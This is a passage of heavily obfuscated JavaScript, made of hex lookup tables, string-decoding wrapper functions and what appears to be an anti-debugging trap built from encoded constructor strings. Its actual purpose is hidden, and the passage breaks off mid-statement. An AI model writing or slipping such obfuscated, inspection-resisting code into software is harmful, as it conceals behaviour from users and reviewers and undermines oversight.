:'0x314',rX:'0x2c3',rv:0x2fe,rB:0x52,rq:0xc8,rm:0xab,rg:'0x9d',rl:0xd0,rN:'0x6a',rS:0x71,ry:0x53,rr:0x1e5,rO:0x147,rY:0x24d,rx:0x27d,rD:0x17f,rR:0x66,ro:0x7e,rh:'0x2b',rK:0x2a,rQ:0x33,rn:'0x1ba',rE:'0x22b',rT:0x31c,rs:0x1be,rb:'0x209',rz:'0x63',rU:0x4,rk:0x1b,rw:'0xb8',re:0x1be,rJ:'0x23a',rF:0x21a,ru:0x176,rf:'0x232',rW:0x31d,rC:'0x28b',rj:'0x2a9',rV:'0x236',rL:0x34e,rt:'0x492',rI:0x44d,rd:0x4e3,rG:'0x446',rP:'0x3eb',rA:0x3e0,rZ:0x3eb,rc:'0x3ce',rp:'0x380',rH:0x412,ra:0x3f2,O0:0x4f6,O1:'0x42e',O2:0x1ee,O3:0x2dc,O4:0x32f,O5:0x2ea,O6:'0x374',O7:'0x18',O8:'0x12',O9:0x96,OM:'0x3a',Oi:'0xaa',OX:'0x3b8',Ov:'0x2b5',OB:0x450,Oq:0x2b4,Om:'0x384',Og:0x6f,Ol:0xf2,ON:'0x3c',OS:'0xe3',Oy:0x5b,Or:'0x15f',OO:'0xde',OY:'0x8d',Ox:'0x26c',OD:0x1c8,OR:'0xc6',Oo:0x13,Oh:'0x1bc',OK:0x121,OQ:'0x14d',On:0x53a,OE:0x511,OT:0x4cb,Os:0x579,Ob:0x51d,Oz:'0x2ae',OU:0x26d,Ok:'0x288',Ow:'0x1c9',Oe:0x2b5,OJ:0x287,OF:0x359,Ou:'0x287',Of:0x436,OW:'0x3ae',OC:0x194,Oj:0xf2,OV:0x1da,OL:'0x237',Ot:0x1df,OI:'0x406',Od:'0x21e',OG:0x2fb,OP:0x250,OA:0x311,OZ:'0xae',Oc:'0x3d',Op:0x30,OH:'0xa1',Oa:'0x19f',Y0:'0x18d',Y1:0x18e,Y2:0x137,Y3:0x298,Y4:'0x92',Y5:'0x498',Y6:'0x39a',Y7:'0x479',Y8:0x2c1,Y9:0x251,YM:0x2ae,Yi:0x371,YX:0x339,Yv:'0x3fb',YB:'0x3f3',Yq:0x4ea,Ym:0x3a0,Yg:0x39a,Yl:'0x8c',YN:'0x13b',YS:0x1b8,Yy:0x284,Yr:'0x195',YO:0x45d,YY:0x378,Yx:0x294,YD:0x3a1,YR:'0x35f',Yo:0x2b1,Yh:'0x171',YK:'0x1df',YQ:0x179,Yn:'0x1ad',YE:0x43a,YT:'0x2e3',Ys:'0x342',Yb:'0x39c',Yz:'0x41d',YU:0x525,Yk:0x498,Yw:'0x564',Ye:0x58e,YJ:0x4dc,YF:0x5de,Yu:'0x511',Yf:0x208,YW:0x110,YC:'0x66',Yj:0x253,YV:0x14c,YL:'0x1d3',Yt:'0x211',YI:'0x29b',Yd:'0x1f2',YG:'0xf8',YP:'0x86',YA:'0x1a5',YZ:0xa6,Yc:0x5a,Yp:'0x3f0',YH:0x31f,Ya:0x459,x0:'0x3ae',x1:0x57a,x2:'0x42c',x3:'0x47e',x4:0x538,x5:0x518,x6:'0x97',x7:'0x91',x8:'0xec',x9:'0x70',xM:0xa6,xi:'0x56',xX:0x4,xv:'0xf9',xB:0x59,xq:0x3f,xm:0x15b,xg:0x1d9,xl:0xa1,xN:0x6a,xS:0x28c,xy:'0x42b',xr:'0x452',xO:'0x457',xY:0x36f,xx:0x3d,xD:'0x8c',xR:'0xc7',xo:0x133,xh:'0xa',xK:'0x1ec',xQ:0x313,xn:0x379,xE:'0x27b',xT:'0x255',xs:0x2c2,xb:'0x2fb',xz:0x30e,xU:0x30e,xk:'0x278',xw:0x36c,xe:'0x355',xJ:'0x283',xF:0x318,xu:0x23b,xf:0x27c,xW:0x1e7,xC:'0x1d5',xj:0x306,xV:0x27c,xL:'0x1ad',xt:'0x288',xI:'0x375',xd:'0x2d6',xG:0x48a,xP:'0x3dc',xA:'0x3ca',xZ:0x33b,xc:'0x87',xp:'0x47',xH:0x215,xa:0x13b,D0:'0x144',D1:'0x3dc',D2:'0x400',D3:'0x4c7',D4:'0x3f9',D5:0x4c1,D6:0x3ba,D7:0x3b8,D8:'0x33f',D9:0x4c6,DM:'0x338',Di:0x196,DX:0x2b7,Dv:'0x269',DB:0x1f8,Dq:0x1d7,Dm:0x2f7,Dg:0x2e7,Dl:0x2fe,DN:0x297,DS:0x3d6,Dy:0x38f,Dr:'0x2c6',DO:0x2a4,DY:0xeb,Dx:0x180,DD:0x84,DR:0x115,Do:'0x146',Dh:'0x2ca',DK:0x13e,DQ:0x210,Dn:0x14f,DE:'0x217',DT:0x304,Ds:'0x2ac',Db:'0x1ac',Dz:'0x1a4',DU:'0x3b4',Dk:'0x566',Dw:0x3e7,De:0x516,DJ:0x424,DF:'0x388',Du:0x296,Df:0x2e2,DW:'0x2c4',DC:0x31b,Dj:'0x249',DV:'0x2ac',DL:'0x210',Dt:'0x1b7',DI:'0x22f',Dd:'0x3e7',DG:'0x240',DP:'0x3f2',DA:0x225,DZ:'0x95',Dc:'0x10d',Dp:'0x56',DH:'0xbf',Da:0x2b1,R0:0x207,R1:'0x157',R2:0x272,R3:'0x2c7',R4:'0x278',R5:'0x371',R6:'0x368',R7:'0x29f',R8:0x2b2,R9:'0x2f1',RM:'0x2cf',Ri:'0x26f',RX:'0x288',Rv:'0x20d',RB:0x388,Rq:'0x413',Rm:'0x352',Rg:'0x1a2',Rl:'0x236',RN:0x250,RS:0x278,Ry:'0x19e',Rr:0x167,RO:0x1a9,RY:'0x100',Rx:0x5bb,RD:'0x472',RR:0x4fb,Ro:0x534,Rh:'0x4ca'},NV={l:0x191,N:'0x13b',S:'0x175',y:0x14b},Nj={l:0x6b5,N:'0x61e',S:'0x694',y:0x71d,r:'0x700',O:'0x5a2',Y:0x50a,x:0x493,D:'0x513',R:'0x484',o:'0x540',h:0x59f,K:0x63e,Q:0x563,n:'0x677',E:0x635,T:'0x5bf',s:0x68f,b:0x5cf,z:'0x4e0',U:'0x551',k:'0x49c',w:'0x49b',e:'0x605',J:'0x528',F:'0x579',u:'0x63e',f:0x542,W:'0x67b',C:'0x54d',j:0x516,V:'0x577',NV:0x66d,NL:0x48e,Nt:'0x491',NI:0x390,Nd:0x406,NG:'0x3c0',NP:'0x3e1',NA:0x4c4,NZ:0x423,Nc:0x4f7,Np:0x3be,NH:0x593,Na:'0x38c',S0:'0x1d1',S1:'0x2bc',S2:0x2a8,S3:'0x1b1',S4:0x3a3,S5:'0x32d',S6:'0x311',S7:'0x410',S8:'0x364',S9:0x3b5,SM:'0x28d',Si:0x25e,SX:0x332,Sv:0x3a3,SB:'0x4a5',Sq:0x37a,Sm:0x3ed,Sg:0x437,Sl:'0x533',SN:0x432,SS:0x344,Sy:'0x249',Sr:0x334,SO:0x2b1,SY:0x5bf,Sx:'0x62a',SD:0x65e,SR:0x658,So:0x62f,Sh:'0x3a3',SK:'0x481',SQ:0x478,Sn:0x3d7,SE:0x49b,ST:0x452,Ss:'0x31a',Sb:0x371,Sz:'0x3a0',SU:0x3c3,Sk:0x2ce,Sw:'0x236',Se:0x1e0,SJ:'0x265',SF:'0x2fd',Su:0x630,Sf:'0x54d',SW:'0x5b8',SC:0x48f,Sj:0x60f,SV:'0x279',SL:'0x3b6',St:'0x2f1',SI:0x37f,Sd:0x291,SG:'0x510',SP:'0x33d',SA:0x335,SZ:0x42a,Sc:'0x4f4',Sp:'0x37e',SH:0x47c,Sa:'0x44d',y0:0x4bb,y1:0x49e,y2:0x289,y3:'0x33b',y4:0x2c6,y5:'0x25e',y6:'0x1fe',y7:'0x425',y8:0x4cb,y9:'0x423',yM:'0x3c4',yi:'0x413',yX:0x39f,yv:0x365,yB:'0x33b',yq:'0x2e6',ym:'0x1de',yg:0x4ee,yl:0x5d1,yN:'0x61a',yS:0x6b0,yy:'0x5b3',yr:'0x1a1',yO:'0x175',yY:'0x2f6',yx:'0x257',yD:'0x35a',yR:'0x493',yo:0x56f,yh:0x4a3,yK:0x3ff,yQ:0x3e2,yn:'0x4c3',yE:'0x46c',yT:0x5b9,ys:0x5ab,yb:'0x57e',yz:'0x3db',yU:'0x2a6',yk:'0x378',yw:'0x302',ye:0x317,yJ:'0x215',yF:0x2a3,yu:'0x2b6',yf:'0x309',yW:'0x3fd',yC:0x569,yj:'0x503',yV:0x45a,yL:'0x5af',yt:'0x5d6',yI:0x662,yd:'0x76d',yG:0x677,yP:0x59f,yA:'0x5e1',yZ:0x489,yc:'0x37f',yp:0x3dd,yH:0x575,ya:0x3f0,r0:0x2a6,r1:0x38d,r2:'0x352',r3:'0x31a',r4:'0x346',r5:'0x616',r6:'0x51e',r7:0x5b2,r8:0x6d5,r9:'0x5c0',rM:'0x3e8',ri:'0x38e',rX:'0x435',rv:'0x3bf',rB:0x4bf,rq:'0x41f',rm:'0x50c',rg:0x5d2,rl:0x5e1,rN:0x4ae,rS:'0x4d1',ry:0x5b4,rr:0x5bf,rO:'0x4d0',rY:'0x5d2',rx:0x54e,rD:'0x4ea',rR:0x51d,ro:0x3f2,rh:'0x43d',rK:'0x645',rQ:0x6f4,rn:0x68a,rE:'0x62f',rT:'0x375',rs:'0x2ee',rb:0x3da,rz:'0x3d8',rU:'0x340',rk:'0x3b0',rw:'0x42e',re:0x396,rJ:0x36d,rF:0x5f3,ru:'0x5b5',rf:'0x603',rW:0x57d,rC:0x687,rj:'0x611',rV:'0x634',rL:0x65a,rt:'0x6a8',rI:0x66b,rd:0x2f9,rG:'0x2a8',rP:'0x278',rA:'0x24c',rZ:'0x1c2',rc:0x633,rp:0x5d5,rH:'0x583',ra:0x654,O0:'0x4c1',O1:'0x4fa',O2:0x5ac,O3:'0x480',O4:'0x3de',O5:0x443,O6:'0x42d',O7:0x4dc,O8:0x342,O9:0x567,OM:'0x4fe',Oi:'0x542',OX:'0x3f5',Ov:'0x45d',OB:'0x193',Oq:0x2f1,Om:'0x294',Og:'0x23a',Ol:'0x263',ON:0x299,OS:'0x315',Oy:0x370,Or:'0x2dc',OO:'0x337',OY:0x501,Ox:0x314,OD:'0x413',OR:'0x43c',Oo:'0x45e',Oh:'0x4d3',OK:0x43e,OQ:'0x571',On:0x292,OE:'0x349',OT:0x368,Os:0x342,Ob:'0x348',Oz:0x34f,OU:0x2d9,Ok:0x291,Ow:'0x280',Oe:0x3ef,OJ:'0x487',OF:'0x35d',Ou:0x40f,Of:'0x1b2',OW:0x192,OC:0x1c7,Oj:'0x254',OV:'0x179',OL:0x41e,Ot:0x3fa,OI:0x437,Od:'0x442',OG:0x347,OP:'0x4e6',OA:'0x517',OZ:0x54d,Oc:'0x4d2',Op:'0x46e',OH:'0x511',Oa:'0x483',Y0:0x390,Y1:0x3d6,Y2:0x484,Y3:'0x1bb',Y4:0x2f0,Y5:0x222,Y6:'0x232',Y7:0x32e,Y8:'0x1fb',Y9:'0x2bf',YM:0x26d,Yi:0x356,YX:'0x6dd',Yv:0x649,YB:0x721,Yq:'0x64d',Ym:'0x559',Yg:0x47e,Yl:0x3c7,YN:0x3a4,YS:'0x613',Yy:'0x6ea',Yr:'0x517',YO:'0x63f',YY:'0x596',Yx:0x651,YD:0x59a,YR:0x4ec,Yo:0x638,Yh:'0x697',YK:'0x2a3',YQ:0x2ec,Yn:'0x275',YE:'0x27e',YT:'0x2ad',Ys:0x1a8,Yb:0x29a,Yz:'0x26d',YU:0x210,Yk:0x1af,Yw:'0x608',Ye:0x525,YJ:'0x4d1',YF:'0x484',Yu:'0x4bb',Yf:'0x2a1',YW:0x43a,YC:0x3a2,Yj:'0x478',YV:0x452,YL:0x457,Yt:0x351,YI:'0x437',Yd:'0x374',YG:'0x3e2',YP:0x43b,YA:0x391,YZ:0x3c6,Yc:0x454,Yp:'0x53a',YH:0x527,Ya:'0x53d',x0:0x5a4,x1:0x549,x2:'0x16b',x3:0x1b5,x4:0x18c,x5:0x1e5,x6:0x103,x7:0x112,x8:'0x20e',x9:0x10e,xM:0x202,xi:0x101,xX:0x4fd,xv:0x4b3,xB:'0x4f3',xq:'0x4a4',xm:'0x4f7',xg:'0x200',xl:'0x21e',xN:0x25c,xS:0x1fe,xy:0x110,xr:'0x219',xO:0x2a4,xY:'0x345',xx:'0x2e4',xD:'0x394',xR:0x4f5,xo:0x465,xh:0x4a7,xK:0x4b8,xQ:'0x453',xn:0x3ca,xE:0x46c,xT:0x410,xs:'0x33a',xb:'0x593',xz:0x567,xU:0x632,xk:'0x54d',xw:0x60d,xe:0x4a4,xJ:'0x54c',xF:0x454,xu:0x382,xf:0x4d9,xW:0x59c,xC:0x694,xj:0x663,xV:0x682,xL:'0x2fc',xt:'0x485',xI:'0x3a9',xd:0x3ea,xG:0x4bf,xP:0x438,xA:0x430,xZ:'0x562',xc:'0x599',xp:'0x58b',xH:0x602,xa:0x4f1,D0:0x546,D1:0x453,D2:0x410,D3:0x42b,D4:'0x342',D5:0x5b2,D6:'0x57f',D7:'0x616',D8:'0x6b3',D9:'0x4f6',DM:'0x2e7',Di:'0x376',DX:'0x1f6',Dv:'0x2b0',DB:0x311,Dq:0x375,Dm:'0x3d0'},Ne={l:'0xde',N:'0x3',S:'0xf',y:'0x2e',r:0xdc,O:'0x12a',Y:'0x105',x:0x1fb,D:0x2,R:0x5,o:'0xa0',h:0xe8,K:0x11c,Q:'0xce',n:'0x76',E:'0x118',T:0x176,s:'0xee',b:0x62,z:'0x10d',U:0x325,k:0x408,w:0x39a,e:'0x412',J:0x333,F:'0x5d',u:'0x5e',f:'0x2',W:0x33,C:0x6cd,j:0x657,V:0x65e,NJ:0x6cf,NF:'0x63b',Nu:0x266,Nf:'0x430',NW:0x370,NC:0x37c,Nj:0x2fa,NV:'0x121',NL:0x195,Nt:'0x184',NI:0x1db,Nd:0x1b8,NG:'0x2c0',NP:'0x330',NA:0x353,NZ:'0x26f',Nc:'0x1c2',Np:'0x9c',NH:0x9a,Na:'0x62',S0:'0x111',S1:'0xdc'},NY={l:'0x437',N:'0x44b',S:0x48a,y:0x4d9,r:0x489},Nr={l:'0x150',N:'0x268',S:0x17e,y:0x118,r:0x183},NS={l:0x51,N:0x1,S:0x1f,y:0x18,r:'0x4a'},Nm={l:'0x125',N:'0xc7',S:0x30,y:0xd0,r:'0x85'},NB={l:'0x2ab',N:0x290,S:0x25d,y:'0x228',r:'0x2cd'},N9={l:'0xe1',N:'0xb8',S:0xf7,y:'0xdb'},N7={l:'0x119',N:0xff,S:0xfe,y:0x333},N6={l:'0x1ae',N:0x54,S:'0x96',y:'0x1ec'},N5={l:'0x1ed',N:'0x13f',S:0x21d,y:0x27},N4={l:'0x2ba',N:'0x1f',S:'0x148',y:0x159},N3={l:0x148,N:'0x1d8',S:'0x1b3',y:'0x173'},N={'Ycxri':function(r,O){return r+O;},'aEDYV':v0(NL.l,NL.N,-NL.S,NL.y,NL.r),'JTrbn':v1(NL.O,NL.Y,NL.x,NL.D,NL.R),'nFxbe':v2(NL.o,NL.h,NL.K,NL.Q,NL.n)+'n','sfpxb':function(r,O){return r!==O;},'cSgwc':v3(NL.E,NL.T,NL.s,NL.b,NL.z),'dyxdw':function(r,O){return r(O);},'zembw':v2(NL.U,NL.k,NL.w,NL.e,NL.J)+v0(NL.F,NL.n,-NL.u,NL.f,NL.W)+v2(NL.C,NL.j,NL.V,NL.Nt,NL.NI)+v4(NL.Nd,NL.NG,NL.NP,NL.NA,NL.NZ),'BzbcR':v0(NL.Nc,NL.Np,NL.NH,NL.Na,NL.S0)+v2(NL.S1,NL.S2,NL.S3,NL.S4,NL.S5)+v3(NL.S6,NL.S7,NL.S8,NL.S9,NL.SM)+v0(NL.Si,NL.SX,NL.Sv,NL.SB,NL.Sq)+v3(NL.Sm,NL.Sg,NL.Sl,NL.SN,NL.SS)+v2(NL.Sy,NL.Sr,NL.SO,NL.SY,NL.Sx)+'\x20)','MZiDD':function(r){return r();},'cWAcu':function(r,O){return r===O;},'JVrfA':v0(NL.SD,-NL.SR,NL.So,NL.Sh,-NL.SK),'rIjhW':v0(NL.SQ,NL.Sn,NL.SE,NL.ST,NL.Ss),'lYEAz':v4(NL.Sb,NL.Sz,NL.SU,NL.Sk,NL.Sw)+'er','Zdcvd':function(r,O){return r*O;},'Yvckc':v1(NL.Se,NL.SJ,NL.SF,NL.Su,NL.Sf)+v2(NL.SW,NL.SC,NL.Sj,NL.SV,NL.SL)+'+$','MSQFi':v2(NL.St,NL.SI,NL.Sd,NL.SG,NL.SP),'KDfEd':function(r,O){return r!==O;},'ocWGN':v4(NL.SA,NL.SZ,NL.Sc,NL.Sp,NL.SH),'EzyvX':function(r,O){return r===O;},'FGfXT':v2(NL.Sa,NL.y0,NL.y1,NL.y2,NL.y3)+'g','nCndp':function(r,O){return r!==O;},'zDbyQ':v2(NL.y4,NL.y5,NL.y6,NL.y7,NL.y8),'tWDss':v2(NL.y9,NL.yM,NL.yi,NL.yX,NL.yv)+v0(NL.yB,NL.yq,NL.ym,NL.yg,NL.yl)+v1(NL.yN,NL.yS,NL.yy,NL.yr,NL.yO),'wCNuc':v2(NL.yY,NL.yx,NL.yD,NL.yR,NL.yo)+'er','IWCUp':function(r,O){return r===O;},'NrdLO':v1(NL.yh,NL.yK,NL.yQ,NL.yn,NL.yE),'wIRFb':function(r,O){return r+O;},'YyzEJ':function(r,O){return r/O;},'efUZH':v2(NL.yT,NL.ys,NL.yb,NL.yz,NL.yU)+'h','EixQS':function(r,O){return r===O;},'wpuno':function(r,O){return r%O;},'XXuYr':function(r,O){return r===O;},'afXEQ':v4(NL.yk,NL.yw,NL.ye,NL.yJ,NL.yF),'nqIuw':function(r,O){return r+O;},'MmwyU':function(r,O){return r===O;},'beLWW':v2(NL.yu,NL.yf,NL.yW,NL.yC,NL.yj),'HmEOD':v1(NL.yV,NL.yL,NL.yt,NL.yI,NL.yL),'uloRp':function(r,O){return r+O;},'ZKGen':v1(NL.yd,NL.yG,NL.yP,NL.yA,NL.yZ)+v1(NL.yc,NL.J,NL.yp,NL.yH,NL.ya)+'t','szjFf':function(r,O){return r(O);},'MTtRW':v2(NL.r0,NL.r1,NL.r2,NL.r3,NL.r4)+v4(NL.r5,NL.r6,NL.r7,NL.r8,NL.r7)+'n','FjUkU':function(r,O){return r<O;},'ZYmQd':function(r,O){return r+O;},'XOEwM':function(r){return r();},'bPSIm':v3(NL.r9,NL.rM,NL.ri,NL.rX,NL.rv)+v0(-NL.rB,-NL.rq,-NL.rm,-NL.rg,NL.Ss)+'es','kkqhK':v0(NL.rl,NL.Si,NL.rN,NL.rS,NL.ry)+'d','ihTog':v1(NL.rr,NL.rO,NL.rY,NL.rx,NL.rD)+'6b','vuloh':v0(NL.rR,NL.ro,NL.rh,NL.rK,NL.rQ),'BlwYd':v2(NL.rn,NL.rE,NL.rT,NL.rs,NL.rb),'xouxz':v0(NL.rz,NL.rU,-NL.rk,NL.Si,NL.rw),'bYPIS':v1(NL.re,NL.rJ,NL.rF,NL.ru,NL.rf),'iHrDD':v2(NL.rW,NL.rC,NL.rj,NL.rV,NL.rJ)};function v3(l,N,S,y,r){return ig(r-N3.l,N-N3.N,S-N3.S,y-N3.y,l);}function v2(l,N,S,y,r){return iN(N-N4.l,N-N4.N,S-N4.S,y-N4.y,S);}function v1(l,N,S,y,r){return il(l-N5.l,N-N5.N,y,r-N5.S,r-N5.y);}function v0(l,N,S,y,r){return iW(l- -N6.l,N,S-N6.N,y-N6.S,r-N6.y);}function S(r){const NC={l:'0x16d',N:0x22a,S:0x1be,y:'0x170',r:'0x27a',O:0x445,Y:0x40f,x:0x5e5,D:0x484,R:0x50a,o:0x39b,h:'0x29c',K:0x42d,Q:0x4a5,n:'0x324',E:'0x19e',T:'0x2c3',s:'0x1cb',b:'0x224',z:0x308,U:0x17f,k:'0x140',w:0xdf,e:'0x1ad',J:0x61,F:0x3df,u:'0x520',f:'0x54f',W:'0x4c3',C:'0x468',j:0x4d5,V:'0x54e',Nj:'0x5b4',NV:0x664,NL:0x565,Nt:0x105,NI:'0x69',Nd:'0x9f',NG:0xf1,NP:0xaa,NA:0x1d2,NZ:'0x15',Nc:0x14c,Np:'0xe6',NH:'0x15f',Na:'0x3db',S0:'0x306',S1:0x495,S2:0x48f,S3:'0x42f',S4:'0x128',S5:0x1ac,S6:'0x116',S7:0x13d,S8:0x1bb,S9:'0x2f9',SM:0x27e,Si:'0x2d8',SX:0x372,Sv:'0x327',SB:'0x4f7',Sq:'0x4de',Sm:'0x4cd',Sg:'0x552'},NW={l:'0x96',N:0x1ac,S:0xfa,y:'0x13a'},Nf={l:'0x3c',N:0x415,S:'0x18',y:0x13b},Nk={l:0xb9,N:0x53c,S:'0x109',y:0x21},NQ={l:'0x3fc',N:0x391,S:'0x3f3',y:0x3d7,r:0x45a},Nx={l:0x17c,N:'0x54',S:'0x1bf',y:'0x1cc'},Ny={l:'0x70',N:'0x0',S:0x1bc,y:'0x2b4'},NN={l:0xf8,N:'0x614',S:'0x1b4',y:0x110},Nl={l:'0x2fc',N:0x2a6,S:'0x34d',y:'0x40a',r:0x254},Nq={l:0x326},NX={l:'0x30a',N:'0x384',S:'0x2d6',y:0x428,r:'0x329'},NM={l:0xb4,N:0x1b,S:'0xe6',y:0x4},N8={l:0xd4,N:'0x147',S:0x1e4,y:0x2d1};function v8(l,N,S,y,r){return v3(r,N-N7.l,S-N7.N,y-N7.S,N-N7.y);}function vX(l,N,S,y,r){return v1(l-N8.l,N-N8.N,S-N8.S,r,l-N8.y);}function vv(l,N,S,y,r){return v4(l-N9.l,r,y- -N9.N,y-N9.S,r-N9.y);}function v9(l,N,S,y,r){return v2(l-NM.l,y- -NM.N,l,y-NM.S,r-NM.y);}const O={'zXRjE':function(Y,x){const Ni={l:'0x91'};function v5(l,N,S,y,r){return g(r-Ni.l,N);}return N[v5(NX.l,NX.N,NX.S,NX.y,NX.r)](Y,x);},'TzGBV':function(Y,D){const Nv={l:'0x100'};function v6(l,N,S,y,r){return g(l- -Nv.l,S);}return N[v6(NB.l,NB.N,NB.S,NB.y,NB.r)](Y,D);},'oXkeQ':function(Y,D){function v7(l,N,S,y,r){return g(r- -Nq.l,N);}return N[v7(Nm.l,Nm.N,Nm.S,Nm.y,Nm.r)](Y,D);},'kgrxR':N[v8(Nj.l,Nj.N,Nj.S,Nj.y,Nj.r)],'kBMVW':N[v8(Nj.O,Nj.Y,Nj.x,Nj.D,Nj.R)],'BvzOo':function(Y){const Ng={l:'0x3c',N:0x18f,S:0x13b,y:0x64};function vM(l,N,S,y,r){return v9(y,N-Ng.l,S-Ng.N,S-Ng.S,r-Ng.y);}return N[vM(Nl.l,Nl.N,Nl.S,Nl.y,Nl.r)](Y);},'nbXeL':function(Y,D){function vi(l,N,S,y,r){return v8(l-NN.l,r- -NN.N,S-NN.S,y-NN.y,l);}return N[vi(-NS.l,-NS.N,-NS.S,NS.y,-NS.r)](Y,D);},'eOWdp':N[v8(Nj.o,Nj.h,Nj.K,Nj.Q,Nj.n)],'ZsHQK':N[v8(Nj.E,Nj.T,Nj.s,Nj.b,Nj.z)],'dgcbg':N[vX(Nj.U,Nj.k,Nj.w,Nj.e,Nj.J)],'TzZbr':function(Y,D){function vq(l,N,S,y,r){return vv(l-Ny.l,N-Ny.N,S-Ny.S,r- -Ny.y,S);}return N[vq(Nr.l,Nr.N,Nr.S,Nr.y,Nr.r)](Y,D);},'PNatr':function(Y,D){const NO={l:'0x66',N:'0x222',S:0x17d,y:'0xc6'};function vm(l,N,S,y,r){return v8(l-NO.l,l- -NO.N,S-NO.S,y-NO.y,S);}return N[vm(NY.l,NY.N,NY.S,NY.y,NY.r)](Y,D);},'LvMnR':N[vX(Nj.F,Nj.u,Nj.f,Nj.W,Nj.C)],'VVNvj':N[v8(Nj.j,Nj.V,Nj.NV,Nj.NL,Nj.Nt)]};function vB(l,N,S,y,r){return v2(l-Nx.l,S-Nx.N,r,y-Nx.S,r-Nx.y);}if(N[vB(Nj.NI,Nj.Nd,Nj.NG,Nj.NP,Nj.Nd)](N[vX(Nj.NA,Nj.NZ,Nj.Nc,Nj.Np,Nj.NH)],N[vv(Nj.Na,Nj.S0,Nj.S1,Nj.S2,Nj.S3)]))(function(){return!![];}[vv(Nj.S4,Nj.S5,Nj.S6,Nj.S7,Nj.S8)+vv(Nj.S9,Nj.SM,Nj.Si,Nj.SX,Nj.Sv)+'r'](N[vv(Nj.SB,Nj.Sq,Nj.Sm,Nj.Sg,Nj.Sl)](N[v9(Nj.SN,Nj.SS,Nj.Sy,Nj.Sr,Nj.SO)],N[v8(Nj.SY,Nj.Sx,Nj.SD,Nj.SR,Nj.So)]))[v8(Nj.Sh,Nj.SK,Nj.SQ,Nj.Sn,Nj.SE)](N[vv(Nj.ST,Nj.Ss,Nj.Sb,Nj.Sz,Nj.SU)]));else{if(N[vv(Nj.Sk,Nj.Sw,Nj.Se,Nj.SJ,Nj.SF)](typeof r,N[v8(Nj.Su,Nj.Sf,Nj.SW,Nj.SC,Nj.Sj)])){if(N[vB(Nj.SV,Nj.SL,Nj.St,Nj.SI,Nj.Sd)](N[vv(Nj.SG,Nj.SP,Nj.SA,Nj.SZ,Nj.Sc)],N[vB(Nj.Sp,Nj.SH,Nj.Sa,Nj.y0,Nj.y1)])){const D=y[vB(Nj.y2,Nj.y3,Nj.y4,Nj.y5,Nj.y6)](r,arguments);return O=null,D;}else return function(D){}[v9(Nj.y7,Nj.y8,Nj.y9,Nj.yM,Nj.yi)+v9(Nj.yX,Nj.yv,Nj.yB,Nj.yq,Nj.ym)+'r'](N[v8(Nj.yg,Nj.yl,Nj.yN,Nj.yS,Nj.yy)])[v9(Nj.yr,Nj.yO,Nj.yY,Nj.yx,Nj.yD)](N[vX(Nj.yR,Nj.yo,Nj.yh,Nj.yK,Nj.yQ)]);}else{if(N[vX(Nj.yn,Nj.yE,Nj.yT,Nj.ys,Nj.yb)](N[vB(Nj.yz,Nj.yU,Nj.yk,Nj.yw,Nj.ye)],N[v9(Nj.yJ,Nj.yF,Nj.yu,Nj.yf,Nj.yW)])){if(N[v8(Nj.yC,Nj.yj,Nj.yV,Nj.yL,Nj.yt)](N[vX(Nj.yI,Nj.yd,Nj.yG,Nj.yP,Nj.yA)]('',N[vX(Nj.yZ,Nj.yc,Nj.yp,Nj.yH,Nj.ya)](r,r))[N[vv(Nj.r0,Nj.r1,Nj.r2,Nj.r3,Nj.r4)]],-0x83*-0x43+0xe2*-0x2+-0x2084)||N[vX(Nj.r5,Nj.r6,Nj.r7,Nj.r8,Nj.r9)](N[v9(Nj.rM,Nj.ri,Nj.rX,Nj.rv,Nj.rB)](r,0x17e4+0x609+0x1dd9*-0x1),-0x6*0x660+0x3*-0x3df+0x31dd)){if(N[v8(Nj.rq,Nj.rm,Nj.rg,Nj.rl,Nj.rN)](N[vX(Nj.rS,Nj.ry,Nj.rr,Nj.rO,Nj.rY)],N[v8(Nj.rx,Nj.rD,Nj.rR,Nj.ro,Nj.rh)]))(function(){const Nw={l:0x5a,N:'0x34',S:'0x11',y:0x270},NU={l:0xa4,N:0x44,S:'0x10f',y:'0x14a'},Nz={l:'0x180',N:0x2f,S:0xde,y:'0x1f4'},Nb={l:0xd2,N:'0x52',S:0x3bf,y:0x134},Ns={l:0x5f8,N:'0x654',S:0x57b,y:'0x64e',r:0x679},NT={l:'0x73',N:'0xa2',S:'0x3d4',y:0x17b},NE={l:'0x1d9',N:'0x2d8',S:'0x2db',y:0x2c2,r:0x24b},Nn={l:0xb7},Nh={l:0x237,N:0x218,S:'0x202',y:0x305,r:0x30f},D={'FxfJI':function(R,o){const No={l:'0x103'};function vg(l,N,S,y,r){return g(r-No.l,l);}return O[vg(Nh.l,Nh.N,Nh.S,Nh.y,Nh.r)](R,o);},'CtPyd':function(R,o){const NK={l:0x20b};function vl(l,N,S,y,r){return g(r-NK.l,S);}return O[vl(NQ.l,NQ.N,NQ.S,NQ.y,NQ.r)](R,o);},'tEtSc':function(R,o){function vN(l,N,S,y,r){return g(y-Nn.l,r);}return O[vN(NE.l,NE.N,NE.S,NE.y,NE.r)](R,o);},'JNPcJ':O[vS(-Ne.l,-Ne.N,Ne.S,-Ne.y,-Ne.r)],'cPKxZ':O[vS(Ne.O,Ne.Y,Ne.x,-Ne.D,-Ne.R)],'OpILa':function(R){function vr(l,N,S,y,r){return vy(l,N-NT.l,S-NT.N,y-NT.S,r-NT.y);}return O[vr(Ns.l,Ns.N,Ns.S,Ns.y,Ns.r)](R);}};function vO(l,N,S,y,r){return v9(N,N-Nb.l,S-Nb.N,r- -Nb.S,r-Nb.y);}function vY(l,N,S,y,r){return vX(S- -Nz.l,N-Nz.N,S-Nz.S,y-Nz.y,N);}function vy(l,N,S,y,r){return v9(l,N-NU.l,S-NU.N,y- -NU.S,r-NU.y);}function vS(l,N,S,y,r){return v8(l-Nk.l,N- -Nk.N,S-Nk.S,y-Nk.y,S);}function vx(l,N,S,y,r){return vv(l-Nw.l,N-Nw.N,S-Nw.S,S-Nw.y,r);}if(O[vS(Ne.o,Ne.h,Ne.K,Ne.Q,Ne.n)](O[vO(-Ne.E,-Ne.T,-Ne.s,-Ne.b,-Ne.z)],O[vY(Ne.U,Ne.k,Ne.w,Ne.e,Ne.J)]))return!![];else{const 